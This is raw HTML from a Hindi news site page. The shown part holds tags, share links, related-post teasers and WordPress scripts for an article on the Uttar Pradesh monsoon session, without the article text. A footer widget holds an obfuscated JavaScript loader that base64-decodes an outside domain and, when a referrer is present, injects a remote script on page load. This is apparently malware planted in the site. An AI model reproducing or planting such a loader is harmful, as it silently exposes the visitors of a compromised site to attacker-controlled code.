@media screen and (min-width: 768px) and (max-width: 768px) {
.ghfha696ededa39d9f {
display: block;
}
}
@media screen and (max-width: 767px) {
.ghfha696ededa39d9f {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/cm-yogi/" class="cat-tag ">
                            CM Yogi                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/lucknow-news/" class="cat-tag ">
                            lucknow news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/monsoon-session-2023/" class="cat-tag ">
                            monsoon session 2023                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/up-monsoon-session/" class="cat-tag ">
                            up monsoon session                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/up-news/" class="cat-tag ">
                            up news                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fwe-are-ready-for-healthy-discussion-yogi%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=स्वस्थ चर्चा के लिए हम तैयार, हर सवाल का देंगे जवाब: योगी https%3A%2F%2Fwww.newsganj.com%2Fwe-are-ready-for-healthy-discussion-yogi%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fwe-are-ready-for-healthy-discussion-yogi%2F&amp;name=स्वस्थ चर्चा के लिए हम तैयार, हर सवाल का देंगे जवाब: योगी"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fwe-are-ready-for-healthy-discussion-yogi%2F&title=स्वस्थ चर्चा के लिए हम तैयार, हर सवाल का देंगे जवाब: योगी"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fwe-are-ready-for-healthy-discussion-yogi%2F&media=https://www.newsganj.com/wp-content/uploads/2023/08/CM-Yogi.png&description=स्वस्थ चर्चा के लिए हम तैयार, हर सवाल का देंगे जवाब: योगी"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/dm-neha-sharma-got-justice-to-the-farmer/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/yogi-government-will-administer-the-oath-of-panch-pran/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/vande-bharat-bridges-distances-increases-ups-connectivity/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/05/vande-bharat-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Vande Bharat" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/vande-bharat-bridges-distances-increases-ups-connectivity/">वंदे भारत से घटीं दूरियां, बढ़ा उत्तर प्रदेश का जुड़ाव</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>November 9, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/vande-bharat-bridges-distances-increases-ups-connectivity/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ:- डबल इंजन सरकार ने उत्तर प्रदेश में विकास को नई दिशा और गति दी है। वंदे भारत एक्सप्रेस (Vande&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/chaudhary-charan-singh-was-a-seeker-of-democracy-cm-yogi/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/02/CM-Yogi-15-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/chaudhary-charan-singh-was-a-seeker-of-democracy-cm-yogi/">लोकतंत्र के साधक थे चौधरी चरण सिंह : सीएम योगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>February 9, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/chaudhary-charan-singh-was-a-seeker-of-democracy-cm-yogi/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। पूर्व प्रधानमंत्री चौधरी चरण सिंह (Chaudhary Charan Singh) और पीवी नरसिम्हा राव तथा हरित क्रांति के जनक कृषि वैज्ञानिक&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/dpr-will-be-prepared-regarding-tourist-gap-analysis/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/06/CM-Yogi-23-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="cm yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/dpr-will-be-prepared-regarding-tourist-gap-analysis/">टूरिस्ट गैप एनालिसिस को लेकर तैयार की जाएगी डीपीआर</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>June 24, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/dpr-will-be-prepared-regarding-tourist-gap-analysis/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ । उत्तर प्रदेश की उन्नति का मार्ग प्रशस्त कर रही योगी सरकार (Yogi Government) का प्रदेश में पर्यटन (Tourism)&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/this-woman-dusts-her-opponents-by-quadrupling-them-day-and-night/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/08/Capture-4-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/this-woman-dusts-her-opponents-by-quadrupling-them-day-and-night/">दिन-दूनी रात चौगनी मेहत कर अपने विरोधियों को इस महिला ने चटाई धूल</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>August 31, 2019</span>
            <span class="comment"><a href="https://www.newsganj.com/this-woman-dusts-her-opponents-by-quadrupling-them-day-and-night/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ डेस्क। बॉक्सिंग रिंग में सोनिया लाठर जब पहली बार उतरी होंगी तो शायद ही सोचा नही होगा कि एक&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/up_adhe_adhik_bhajpa_vidhayko_2_adhik_santan_/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/07/7411_65_1626260997.v1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/up_adhe_adhik_bhajpa_vidhayko_2_adhik_santan_/">यूपी में आधे से अधिक भाजपा विधायकों की 2 से अधिक संतान</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 14, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/up_adhe_adhik_bhajpa_vidhayko_2_adhik_santan_/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    उत्तर प्रदेश में जनसंख्या नियंत्रण कानून को लेकर मची गहमागहमी में भाजपा विधायकों के बच्चों को लेकर हुए खुलासे ने&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/all-legislative-assemblies-have-gone-digital-om-birla/" aria-label="देश की सभी विधानसभाएं डिजिटल और पेपरलेस हो चुकी हैं : ओम बिरला"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Om Birla" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/all-legislative-assemblies-have-gone-digital-om-birla/">देश की सभी विधानसभाएं डिजिटल और पेपरलेस हो चुकी हैं : ओम बिरला</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/presiding-officers-are-the-guardians-of-the-soul-of-democracy-anandiben-patel/" aria-label="पीठासीन अधिकारी लोकतंत्र की आत्मा के संरक्षक: राज्यपाल आनंदीबेन पटेल"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Anandiben Patel" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/presiding-officers-are-the-guardians-of-the-soul-of-democracy-anandiben-patel/">पीठासीन अधिकारी लोकतंत्र की आत्मा के संरक्षक: राज्यपाल आनंदीबेन पटेल</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/we-are-ready-for-healthy-discussion-yogi/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"b328251f01","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof 